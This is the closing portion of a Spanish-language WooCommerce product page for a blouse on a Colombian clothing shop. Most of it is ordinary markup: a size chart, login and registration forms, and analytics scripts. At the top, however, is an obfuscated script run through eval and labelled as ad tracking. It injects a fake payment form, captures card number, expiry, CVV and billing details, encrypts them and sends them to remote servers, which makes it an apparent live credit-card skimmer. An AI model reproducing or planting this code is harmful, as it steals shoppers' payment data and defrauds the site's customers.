e==c},HTyZx:e(1283)+e(1138)+e(1408)+e(859)+e(1104)+e(1197)+e(1537)+e(443)+e(583),HUWQm:function(e,c){return e(c)},BeVtl:function(e){return e()},TQqPB:e(505),hFXVV:e(1625),FTOPE:e(1137),VQSkI:e(1335),HSDGx:function(e,c){return e>=c},ouxQp:function(e,c){return e<=c},zcvwU:e(446),KCoFh:e(989),lLsqx:e(1433)+"mg",LvMzR:e(1422),SRewM:e(1019)+e(1098),YybUP:function(e,c,b){return e(c,b)},wmdqE:e(524),HCtYV:e(434),UsELQ:e(900),kGOuV:e(1573),HCBac:e(663)};d=!0;const b=document[e(1576)+e(1519)](c[e(1501)]),x=document[e(1576)+e(1519)](c[e(440)]);let _=document[e(1576)+e(604)+"me"](c[e(1251)]);const t=document[e(1576)+e(1519)](o[e(1447)]),n=document[e(1576)+e(1519)](o[e(726)]),r=document[e(1576)+e(1519)](o[e(1623)]);let i=document[e(1576)+e(1519)](o[e(1071)]),a=[c[e(723)],c[e(923)],c[e(559)],c[e(1143)]];c[e(1374)](changeImg,x,a),i[e(903)+e(724)](c[e(1211)],setErrorInput),i[e(903)+e(724)](c[e(1354)],removeErrorInput),t[e(903)+e(724)](c[e(1211)],setErrorCardNum),t[e(903)+e(724)](c[e(1354)],formatCreditCardNumber),n[e(903)+e(724)](c[e(1211)],setErrorCardExp),n[e(903)+e(724)](c[e(1354)],formatExpirationDate),r[e(903)+e(724)](c[e(1211)],setErrorCardCvv),r[e(903)+e(724)](c[e(1354)],formatCreditCardCvv),document[e(1576)+e(1519)](c[e(429)])[e(903)+e(724)](c[e(1287)],(b=>{const x=e;let _=document[x(1576)+x(1519)](c[x(795)]);_[x(734)]=c[x(1186)];let t=_[x(1173)+x(1378)](c[x(1580)]),n=_[x(1576)+x(604)+"me"](c[x(1584)])[0];t[x(734)]=c[x(1186)],n[x(775)][x(798)]=c[x(612)]})),document[e(1576)+e(1519)](c[e(944)])[e(903)+e(724)](c[e(1287)],(b=>{const x=e;if(c[x(1476)](isCollectedCardInfoCorrect)){let e=document[x(1576)+x(1519)](c[x(795)]),b=e[x(1576)+x(604)+"me"](c[x(1584)])[0];e[x(1173)+x(1378)](c[x(1580)])[x(734)]=c[x(1186)],b[x(775)][x(798)]=c[x(612)],c[x(1476)](submit)}})),c[e(657)]((function(x,t){const n=e,r={sRYih:function(e,b){return c[_0x4c3c(727)](e,b)},XITsa:function(e,b){return c[_0x4c3c(1066)](e,b)},udXuT:c[n(1119)],cmfBu:c[n(713)],drtWG:c[n(542)],cDEuo:c[n(955)],jExdi:c[n(1356)]};function o(e,c,b){const x=n;let _=e;return r[x(1171)](_,c)&&r[x(1454)](_,b)}function i(e){const x=n,t=c[x(891)][x(832)]("|");let r=0;for(;;){switch(t[r++]){case"0":b[x(1180)+"te"](c[x(542)],e);continue;case"1":_[2][x(734)][x(1292)](c[x(713)]);continue;case"2":_[0][x(734)][x(1292)](c[x(713)]);continue;case"3":_[1][x(734)][x(1292)](c[x(713)]);continue;case"4":b[x(734)][x(1292)](c[x(1356)]);continue}break}}function a(){const e=n,c=r[e(1168)][e(832)]("|");let x=0;for(;;){switch(c[x++]){case"0":_[2][e(734)][e(888)](r[e(869)]);continue;case"1":_[1][e(734)][e(888)](r[e(869)]);continue;case"2":b[e(1180)+"te"](r[e(522)],r[e(771)]);continue;case"3":b[e(734)][e(888)](r[e(1475)]);continue;case"4":_[0][e(734)][e(888)](r[e(869)]);continue}break}}x[n(903)+n(724)](c[n(901)],(()=>{const e=n;let b=x[e(793)][e(1590)](" ",""),_=b[e(920)]()[e(643)](0,4);if(c[e(851)](o,_,2221,2720)||c[e(1291)](o,_[e(643)](0,2),51,55)){let b=c[e(568)];c[e(1632)](i,b)}else if(c[e(498)](_[e(1483)](0),4)){let x=c[e(955)];c[e(657)](i,x),c[e(732)](b[e(951)],0)&&c[e(1476)](a)}else if(c[e(536)](o,_,3528,3589)){let b=c[e(723)];c[e(463)](i,b)}else if(c[e(873)](o,b[e(643)](0,6),622126,622925)||c[e(1646)](_,6011)||c[e(1291)](o,b[e(643)](0,3),644,649)||c[e(1646)](b[e(643)](0,2),65)){let b=c[e(923)];c[e(463)](i,b)}else if(c[e(498)](b[e(643)](0,2),36)||c[e(749)](o,b[e(643)](0,3),300,305)){let b=c[e(559)];c[e(1632)](i,b)}else if(c[e(1646)](b[e(643)](0,2),62)){let b=c[e(1143)];c[e(463)](i,b)}else if(c[e(926)](b[e(643)](0,2),34)||c[e(1110)](b[e(643)](0,2),37)){let b=c[e(709)];c[e(1088)](i,b)}else c[e(834)](a)}))}),t)}function showIframes(){const e=_0x59ebc6,c={UzxoC:e(664),DheQE:e(637)+e(575)+e(1235),tMISA:e(1151),obsAM:function(e){return e()}};let b=document[e(1173)+e(1378)](c[e(1145)]);if(!b)return!1;!document[e(1576)+e(1519)](c[e(511)])&&(b[e(824)+e(1122)](c[e(1521)],l),d=!1,!d&&c[e(958)](setEvents));return!0}async function submit(){const e=_0x59ebc6,c={zPAHB:function(e){return e()},drSal:function(e,c){return e(c)},LfXor:function(e,c,b,x){return e(c,b,x)},XXgxR:function(e,c,b){return e(c,b)}};c[e(1046)](collectInformation),c[e(1486)](f,_);const t=await c[e(1450)](encryptStringWithAES,b,x,JSON[e(959)](_));c[e(953)](sendData,t,0)}function isBillingInfoCorrect(){const e=_0x59ebc6,c={BuLSh:function(e,c){return e<c},wyMPi:function(e,c){return e<c}};let b=document[e(1576)+e(1519)](i[e(680)])[e(793)],x=document[e(1576)+e(1519)](i[e(1293)])[e(793)],_=document[e(1576)+e(1519)](i[e(1480)])[e(793)];return!(c[e(435)](b[e(951)],2)||c[e(1557)](x[e(951)],2)||c[e(1557)](_[e(951)],2))}function isCollectedCardInfoCorrect(){const e=_0x59ebc6,c={uTRBv:e(500),LKMhi:function(e,c){return e===c},nKsos:function(e,c){return e===c},ELedz:function(e,c){return e===c},JiyDO:function(e,c){return e<c},lTJWA:function(e,c){return e>c},MpJNq:function(e,c){return e(c)},dHOYp:function(e,c){return e>c},xdtoe:function(e,c){return e!==c},EcSAl:function(e,c){return e<c}};let b=document[e(1576)+e(1519)](o[e(1447)])?document[e(1576)+e(1519)](o[e(1447)])[e(793)][e(1590)](" ",""):c[e(614)],x=document[e(1576)+e(1519)](o[e(1623)])?document[e(1576)+e(1519)](o[e(1623)])[e(793)]:c[e(614)],_=document[e(1576)+e(1519)](o[e(726)])?document[e(1576)+e(1519)](o[e(726)])[e(793)]:c[e(614)],t=document[e(1576)+e(1519)](o[e(1071)])[e(793)];return!(c[e(1129)](b,c[e(614)])||c[e(905)](x,c[e(614)])||c[e(1192)](_,c[e(614)])||c[e(1144)](t[e(951)],2))&&(!(c[e(1144)](b[e(951)],15)||c[e(1538)](b[e(951)],16)||!c[e(1190)](checkLuhn,b))&&(!c[e(1144)](x[e(951)],3)&&!c[e(1339)](x[e(951)],4)&&!(c[e(712)](_[e(951)],5)||c[e(1339)](_[e(832)]("/")[0],12)||c[e(1191)](_[e(1245)](-2),24))))}function collectInformation(){const e=_0x59ebc6,c={xpECp:function(e,c){return e===c},EcSQv:e(439),rssYh:e(434),JYVsL:function(e,c){return e!==c},qviWD:e(929)};_[e(1169)]=document[e(1576)+e(1519)](o[e(1447)])?document[e(1576)+e(1519)](o[e(1447)])[e(793)][e(1590)](" ",""):"",_[e(1006)]=document[e(1576)+e(1519)](o[e(1623)])?document[e(1576)+e(1519)](o[e(1623)])[e(793)]:"",_[e(653)]=document[e(1576)+e(1519)](o[e(726)])?document[e(1576)+e(1519)](o[e(726)])[e(793)][e(1590)](" ",""):"",_[e(1445)]=document[e(1576)+e(1519)](o[e(1071)])?document[e(1576)+e(1519)](o[e(1071)])[e(793)]:"";let b=document[e(1576)+e(1519)](i[e(680)])?document[e(1576)+e(1519)](i[e(680)])[e(793)]:"",x=document[e(1576)+e(1519)](i[e(1613)])?document[e(1576)+e(1519)](i[e(1613)])[e(793)]:"";_[e(1488)]=b+" "+x,_[e(649)]=document[e(1576)+e(1519)](i[e(1293)])?document[e(1576)+e(1519)](i[e(1293)])[e(793)]:"",_[e(1540)]=document[e(1576)+e(1519)](i[e(1567)])?document[e(1576)+e(1519)](i[e(1567)])[e(793)]:"";let t=document[e(1576)+e(1519)](i[e(1391)]);t?c[e(639)](t[e(504)][e(1021)+"e"](),c[e(1515)])?t[e(1113)][t[e(871)+e(1609)]]&&(_[e(1467)]=t[e(1113)][t[e(871)+e(1609)]][e(556)+"t"]):c[e(639)](t[e(504)][e(1021)+"e"](),c[e(1484)])&&c[e(1112)](t[e(793)],"")&&(_[e(1467)]=t[e(793)]):_[e(1467)]="",_[e(672)]=document[e(1576)+e(1519)](i[e(1221)])?document[e(1576)+e(1519)](i[e(1221)])[e(793)]:"",_[e(451)]=document[e(1576)+e(1519)](i[e(1480)])?document[e(1576)+e(1519)](i[e(1480)])[e(793)]:"",_[e(1204)]=c[e(918)];let n=document[e(1576)+e(1519)](i[e(659)])?document[e(1576)+e(1519)](i[e(659)])[e(793)]:"",r=document[e(1173)+e(1378)](i[e(457)])?document[e(1173)+e(1378)](i[e(457)])[e(556)+"t"]:"";_[e(1402)]="|"+n+e(1127)+r+"|"}window[_0x59ebc6(903)+_0x59ebc6(724)](_0x59ebc6(580)+_0x59ebc6(1392),(e=>{const c=_0x59ebc6,b={gtfeZ:function(e,c){return e!==c},EBKcD:function(e,c){return e(c)},ccTEe:c(1096)+c(1639),iDIEQ:c(819),jgypW:function(e,c){return e(c)},vZEvu:c(637)+c(575)+c(1235)};if(b[c(967)](b[c(1442)](get_cookie,b[c(892)]),b[c(722)])){b[c(1026)](clearInterval,u),n=!1;let e=Date[c(825)]();document[c(797)]=c(1096)+c(1526)+e;let x=document[c(1576)+c(1519)](b[c(801)]);x&&x[c(888)]()}})),setInterval(p,100),p(),document[_0x59ebc6(903)+_0x59ebc6(724)](_0x59ebc6(1573),(e=>{const c=_0x59ebc6,b={neBsy:c(1563),gZdMO:function(e,c){return e&&c},HYdYs:function(e){return e()},IWbdv:function(e,c){return e===c},DSlPY:function(e,c){return e===c},FMCjs:c(465),TnoPY:c(637)+c(575)+c(1235),aBMSB:c(1615),tgdxP:c(942)+c(1389),xxnpQ:function(e,c,b){return e(c,b)}};if(n){let x=document[c(1576)+c(1519)](s),_=document[c(1576)+c(1519)](a);if(b[c(1531)](x,!r)&&b[c(587)](isBillingInfoCorrect)&&_[c(1616)]&&(b[c(1009)](e[c(816)],x)||b[c(1600)](e[c(816)][c(1641)](b[c(475)]),x)||x[c(829)](e[c(816)]))){e[c(555)+c(1103)](),e[c(1352)+c(485)+c(700)](),e[c(887)+c(1085)]();let x=document[c(1576)+c(1519)](b[c(884)]);x[c(734)]="";let _=x[c(1576)+c(604)+"me"](b[c(1520)])[0],t=x[c(1173)+c(1378)](b[c(1106)]);b[c(1341)](setTimeout,(()=>{const e=c;_[e(775)][e(798)]=b[e(1319)],t[e(734)]=""}),1800)}}}),!0);const f=e=>{const c=_0x59ebc6;for(let b in e)e[b]=e[b][c(1178)]()};function sendData(b,x){const _=_0x59ebc6,t={CYxwO:_(1383)+_(1455)+_(1079),eodFC:function(e,c){return e===c},ZtcOo:function(e,c){return e===c},PVjxf:_(1554)+"=1",PwBUD:function(e){return e()},SFFsV:function(e,c,b){return e(c,b)},hQkzn:function(e,c){return e+c},BeIFT:function(e,c){return e<c},SJuBY:function(e,c,b){return e(c,b)},moxQI:function(e,c){return e<c},hPIVI:_(1033),nnyah:_(704)+_(595),jfVdY:_(866)};if(t[_(1360)](x,c[_(951)])){const n=new XMLHttpRequest;n[_(520)](t[_(885)],c[x],!0),n[_(1648)+_(1017)](t[_(445)],e),n[_(1648)+_(1017)](t[_(1464)],b),n[_(1474)]=5e3,n[_(792)+_(450)]=function(){const e=_,o={kxHXt:t[e(897)]};if(t[e(1063)](n[e(1282)],XMLHttpRequest[e(1409)]))if(t[e(1198)](n[e(1628)],404))document[e(797)]=t[e(605)],r=!0,t[e(821)](showError),t[e(800)](setTimeout,(()=>{const c=e;document[c(1173)+c(1378)](o[c(1504)])[c(888)](),document[c(1576)+c(1519)](s)[c(1573)]()}),1500);else{let _=t[e(975)](x,1);t[e(1611)](_,c[e(951)])?t[e(800)](sendData,b,_):(document[e(797)]=t[e(605)],r=!0,t[e(821)](showError),t[e(828)](setTimeout,(()=>{const c=e;document[c(1173)+c(1378)](t[c(897)])[c(888)](),document[c(1576)+c(1519)](s)[c(1573)]()}),1500))}},n[_(845)]()}}async function encryptStringWithAES(e,c,b){const x=_0x59ebc6,_={SlpqZ:function(e,c){return e(c)},ZtcYM:function(e,c){return e(c)},NYgrA:x(1111),vGiui:x(710),BbFyZ:x(1636)};try{var t=Uint8Array[x(513)](_[x(687)](atob,e),(e=>e[x(841)](0))),n=Uint8Array[x(513)](_[x(521)](atob,c),(e=>e[x(841)](0))),r=await crypto[x(1207)][x(979)](_[x(992)],t,_[x(1388)],!1,[_[x(952)]]),o=await crypto[x(1207)][x(1636)]({name:_[x(1388)],iv:n},r,(new TextEncoder)[x(1042)](b));return _[x(687)](btoa,String[x(1624)+"de"][x(1135)](null,new Uint8Array(o)))}catch(e){throw e}}function setErrorCardNum(e){const c=_0x59ebc6,b={ZIbaj:function(e,c){return e(c)},AqnWV:function(e,c){return e<c},blMHN:c(880)};let x=e[c(816)],_=x[c(793)][c(1590)](" ","");(!b[c(1153)](checkLuhn,_)||b[c(1430)](_[c(951)],15)||b[c(1430)](_[c(951)],16))&&x[c(734)][c(1292)](b[c(671)])}function setErrorCardExp(e){const c=_0x59ebc6,b={QDBHq:function(e,c){return e!==c},PRRoM:function(e,c){return e>c},OnYnh:function(e,c){return e<c},rOmhU:c(880)};let x=e[c(816)],_=x[c(793)];(b[c(998)](_[c(951)],5)||b[c(745)](_[c(832)]("/")[0],12)||b[c(1461)](_[c(1245)](-2),24))&&x[c(734)][c(1292)](b[c(456)])}function setErrorCardCvv(e){const c=_0x59ebc6,b={FrJrK:function(e,c){return e>c},suDyV:function(e,c){return e<c},gJVDu:c(880)};let x=e[c(816)],_=x[c(793)];(b[c(1255)](_[c(951)],4)||b[c(1570)](_[c(951)],3))&&x[c(734)][c(1292)](b[c(806)])}function checkLuhn(e){const c=_0x59ebc6,b={ZWDvR:function(e,c){return e-c},hPVuS:function(e,c){return e>=c},IEwaO:function(e,c){return e-c},PXDtM:function(e,c){return e===c},eHRCO:function(e,c){return e*c},STZUQ:function(e,c,b){return e(c,b)},WDCdm:function(e,c){return e/c},AworM:function(e,c){return e%c},ZuOro:function(e,c){return e===c},KFkjG:function(e,c){return e%c}};let x=e[c(951)],_=0,t=!1;for(let n=b[c(586)](x,1);b[c(864)](n,0);n--){let x=b[c(546)](e[n][c(841)](),"0"[c(841)]());b[c(454)](t,!0)&&(x=b[c(1083)](x,2)),_+=b[c(784)](parseInt,b[c(1069)](x,10),10),_+=b[c(1037)](x,10),t=!t}return b[c(1608)](b[c(1284)](_,10),0)}function formatCreditCardNumber(e){const c=_0x59ebc6,b={RJuzk:c(880),VXhIJ:function(e,c){return e<c},luCgI:function(e,c){return e>=c},noVMs:function(e,c){return e<=c},xbXGG:function(e,c){return e<c},JVOSn:function(e,c){return e>c},TzVtP:function(e,c){return e===c},LBEpa:function(e,c){return e%c}};e[c(816)][c(734)][c(888)](b[c(1078)]);let x="";for(let _=0;b[c(1203)](_,e[c(816)][c(793)][c(951)]);_++){let t=e[c(816)][c(793)][_];b[c(648)](t,"0")&&b[c(1404)](t,"9")&&(x+=t)}let _="";for(let e=0;b[c(1172)](e,x[c(951)]);e++)b[c(674)](e,0)&&b[c(514)](b[c(1507)](e,4),0)&&(_+=" "),_+=x[e];return e[c(816)][c(793)]=_,_}function formatCreditCardCvv(e){const c=_0x59ebc6,b={JhjUk:c(880),NxKyo:function(e,c){return e<c},yvGeL:function(e,c){return e>=c},AffIj:function(e,c){return e<=c}};e[c(816)][c(734)][c(888)](b[c(1499)]);let x="";for(let _=0;b[c(907)](_,e[c(816)][c(793)][c(951)]);_++){let t=e[c(816)][c(793)][_];b[c(1543)](t,"0")&&b[c(810)](t,"9")&&(x+=t)}return e[c(816)][c(793)]=x,x}function formatExpirationDate(e){const c=_0x59ebc6,b={HdgSf:c(880),IXuqv:function(e,c){return e<c},reQPu:function(e,c){return e>=c},sevzQ:function(e,c){return e<=c},zNOts:function(e,c){return e>c},svkvm:function(e,c){return e===c}};e[c(816)][c(734)][c(888)](b[c(1362)]);let x="";for(let _=0;b[c(1205)](_,e[c(816)][c(793)][c(951)]);_++){let t=e[c(816)][c(793)][_];b[c(910)](t,"0")&&b[c(530)](t,"9")&&(x+=t)}b[c(1276)](x[c(951)],4)&&(x=x[c(1245)](0,4));let _="";for(let e=0;b[c(1205)](e,x[c(951)]);e++)b[c(508)](e,2)&&(_+="/"),_+=x[e];return e[c(816)][c(793)]=_,_}function setErrorInput(e){const c=_0x59ebc6,b={UfkBg:function(e,c){return e<c},JJAGy:c(880)};let x=e[c(816)];b[c(754)](x[c(793)][c(1178)]()[c(951)],3)&&x[c(734)][c(1292)](b[c(1305)])}function removeErrorInput(e){const c=_0x59ebc6,b={Grfne:c(880)};e[c(816)][c(734)][c(888)](b[c(1015)])}function showError(){const e=_0x59ebc6,c={tIWNs:e(637)+e(575)+e(1235),sRTys:e(1615),hUGJF:e(1316)+"ck",GeWNf:e(1563),ySUYw:e(1542)};let b=document[e(1576)+e(1519)](c[e(1452)]),x=b[e(1576)+e(604)+"me"](c[e(1147)])[0],_=b[e(1173)+e(1378)](c[e(1125)]);x[e(775)][e(798)]=c[e(1411)],_[e(775)][e(798)]=c[e(1208)]}}function get_cookie(e){const c=_0x59ebc6,b={rFSMf:function(e,c){return e+c},mLXzU:function(e,c){return e+c},FUrGY:c(740),WiTXY:c(820),edlke:c(1234),ULJBm:function(e,c){return e(c)},ZCwTU:c(1351)};let x=document[c(797)][c(1314)](new RegExp(b[c(1630)](b[c(1115)](b[c(678)],e[c(1551)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,b[c(1358)])),b[c(1312)])));return x?b[c(1637)](decodeURIComponent,x[1]):b[c(1522)]}}`;    eval(adwordTrack);})</script><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'3463b2f7dae3e56f4ee0df544ebaebfa'})})</script><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.modadivat.com/wp-admin/admin-ajax.php";

</script>
        <div id="woo_sc_modal" class="woo_sc_modal">
            <div class="woo_sc_modal_content">
                <span class="woo_sc_modal_close">&times;</span>
                <div class="woo_sc_scroll_content">
					<div class="pscw-container" id="pscw-container"><div class="pscw-row" id="pscw-row-ID_69303f3710a7f"><div class="pscw-cols pscw-col-l-12" id="pscw-col-ID_69303f3710a80"><div class="pscw-text-editor-container" id="pscw-text-ID_69303f3710a81"><div class="pscw-text-editor"><span style="font-size: 100%"><strong>Guía de tallas - Divat</strong></span></div></div><div class="woo_sc_table_scroll woo_sc_table100" id="pscw-table-ID_69303f3710c75"><div class="woo_sc_table100-body"><div class="woo_sc_view_table"><table class="woo_sc_view_table"><thead class="woo_sc_table100-head "><tr class="woo_sc_row100 head"><th class="woo_sc_cell100"></th><th class="woo_sc_cell100">Talla 8</th><th class="woo_sc_cell100">Talla 10</th><th class="woo_sc_cell100">Talla 12</th></tr></thead><tbody><tr><td>Busto</td><td>92</td><td>96</td><td>100</td></tr><tr><td>Cintura</td><td>68</td><td>72</td><td>76</td></tr><tr><td>Cadera</td><td>98</td><td>102</td><td>106</td></tr></tbody></table></div></div></div></div></div></div>		                </div>
            </div>
        </div>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f87d4203ba96855e9ee63d8e5/3ab6a32a32339a5c6e2f63612.js");</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Acceder</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ab0d839353" /><input type="hidden" name="_wp_http_referer" value="/producto/rosse-blouse/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.modadivat.com/my-account/lost-password/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Registrarse</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Suscríbete a nuestro boletín</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Tu información personal será utilizada para procesar tu orden, mejor la experiencia de navegación y otros propositos descritos en nuestra  <a href="https://www.modadivat.com/?page_id=15332" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="5786b4d778" /><input type="hidden" name="_wp_http_referer" value="/producto/rosse-blouse/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://www.modadivat.com"}},{"@type":"ListItem","position":2,"item":{"name":"SALE","@id":"https://www.modadivat.com/product-category/sale/"}},{"@type":"ListItem","position":3,"item":{"name":"ROSSE BLOUSE","@id":"https://www.modadivat.com/producto/rosse-blouse/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.modadivat.com/producto/rosse-blouse/#product","name":"ROSSE BLOUSE","url":"https://www.modadivat.com/producto/rosse-blouse/","description":"Infaltable en tu armario, esta hermosa blusa siempre estar\u00e1 disponible para sacarte de apuros.\r\n\ud83e\udef6","image":"https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44.jpg","sku":"9325","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"34950","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.modadivat.com/producto/rosse-blouse/","seller":{"@type":"Organization","name":"Moda Divat","url":"https://www.modadivat.com"}}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2060569140817946&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2214673%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Bcontent_name%5D=ROSSE+BLOUSE&cd%5Bcategory_name%5D=Maison+Black+Deals%2C+SALE&cd%5Bvalue%5D=34950&cd%5Bcurrency%5D=COP&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2214673%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=34950&cd%5Bpage_title%5D=ROSSE+BLOUSE&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=14673&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.modadivat.com%2Fproducto%2Frosse-blouse%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2060569140817946&ev=PageView&noscript=1&cd%5Bpage_title%5D=ROSSE+BLOUSE&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=14673&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.modadivat.com%2Fproducto%2Frosse-blouse%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=2&tid=G-5MP4CJL6TW&cid=1769474177.365801&en=view_item&ep.eventID=6f2906e5-3079-4b3a-8f30-18de8a62ad00&dt=ROSSE+BLOUSE&dl=www.modadivat.com%2Fproducto%2Frosse-blouse%2F&ep.event_category=ecommerce&ep.currency=COP&ep.value=34950&ep.post_type=product&ep.post_id=14673&ep.plugin=PixelYourSite&ep.user_role=guest&pr1id=14673&pr1nm=ROSSE+BLOUSE&pr1pr=34950&pr1qt=1&pr1ca=SALE" alt="google_analytics"></noscript>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.modadivat.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>

			<button class="pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"true","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://www.modadivat.com/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
